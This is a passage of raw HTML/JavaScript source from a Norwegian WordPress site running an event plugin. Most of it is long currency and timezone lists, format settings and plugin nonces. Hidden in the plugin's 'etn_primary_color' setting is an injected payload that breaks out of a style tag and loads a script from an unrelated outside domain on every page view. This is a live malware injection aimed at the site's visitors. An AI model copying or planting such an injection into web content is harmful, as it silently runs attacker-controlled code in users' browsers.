rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"879ca77134","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJyVzEEOgjAQheHbuLKMkKDdEM9C6cQMKTOl09J4e6trN2z/vO9BjWYRzsgZYigvYoWW8GjBqISSSRhcoeBhVaDesgkye0zdqlf4o3+U2MQkMKti1i/UShGTcYV9wG4jPsfXvWB6d4sUzl4qn3/YUxt6bOi5Tf3jbu1wG4fxsrip/wCGr2CQ'></script><script id="etn-qr-code-scanner-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"10001","zoom_connection_check_nonce":"b3a77c4182","ticket_status_nonce":"bc02915caa","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"23. januar 2026","time_format":"H:i","time_format_string":"17:11","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_